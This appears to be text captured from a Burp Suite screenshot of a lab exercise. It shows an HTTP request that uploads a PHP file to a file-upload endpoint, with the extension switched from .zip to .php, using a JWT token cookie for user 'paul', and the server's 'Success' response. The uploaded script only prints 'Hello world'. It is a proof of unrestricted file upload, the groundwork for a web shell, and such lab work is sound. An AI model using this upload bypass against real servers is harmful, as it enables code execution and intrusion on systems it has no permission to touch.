 Request
Pretty Raw Hex \n
1 POST /portal/includes/fileController.php HTTP/1.1
2 Host: 10.10.10.228
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------37770841681628776123254584 1258
9 Content-Length: 376
10 Origin: http://10.10.10.228
11 DNT: 1
12 Connection: close
13 Referer: http://10.10.10.228/portal/php/files.php
14 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJkYXRhIjp7InVzZXJuYW1lIjoicGF1bCJ9fQ.4mJguG8tRd2z_feWJpmr_J3AdMeDPvW7GCK7cW
7oOAI; PHPSESSID=paul47200b180ccd6835d25d034eeb6e6390
15 Sec-GPC: 1
16
17 -----------------------------377708416816287761232545841258
18 Content-Disposition: form-data; name="file"; filename="hi.php"
19 Content-Type: application/x-php
20
21 <?php
22 echo("Hello world");
23 ?>
24
25 -----------------------------377708416816287761232545841258
26 Content-Disposition: form-data; name="task"
27
was .zip, change to php
28 test.php
29 -----------------------------377708416816287761232545841258--
30
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 21 Dec 2021 05:03:58 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 X-Powered-By: PHP/8.0.1
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 30
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Success. Have a great weekend!